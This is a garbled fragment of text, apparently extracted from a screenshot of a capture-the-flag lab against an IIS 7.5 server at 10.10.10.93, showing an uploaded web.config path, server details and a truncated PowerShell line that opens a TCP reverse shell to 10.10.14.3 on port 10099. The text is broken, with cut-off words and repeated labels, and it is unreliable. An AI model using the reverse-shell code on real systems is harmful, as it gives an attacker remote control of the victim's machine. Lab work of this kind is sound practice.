 Secure File Transfer
404 - File or directory no
10.10.10.93/uploadedfiles/web.config
:kets.TCPClient('10.10.14.3',10099);$stream = $client.GetStream()
Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93